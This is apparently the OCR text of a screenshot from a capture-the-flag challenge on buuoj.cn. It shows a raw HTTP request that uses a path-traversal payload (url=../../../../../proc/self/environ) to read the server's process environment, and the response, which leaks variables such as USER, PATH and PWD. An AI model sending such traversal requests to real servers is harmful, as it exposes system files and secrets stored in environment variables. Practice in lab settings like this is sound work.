 GET /page?url=../../../../../proc/self/environ HTTP/1.1
Host: d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://d31391cd-3f01-4f8c-b9e1-092fc5b341d7.node3.buuoj.cn/page?url
Cookie:
UM_distinctid=176b131a29f850-05378ae30dd721-4c302273-144000-176b131a2a04e
8
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 30 Apr 2021 00:50:40 GMT
Content-Type: application/octet-stream
Content-Length: 140
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
MAIL=/var/mail/app□USER=app□HOME=/home/app□LOGNAME=app□PATH=/usr/local/bin:/usr/bin:/bin:/
usr/local/games:/usr/games□SHELL=/bin/sh□PWD=/app□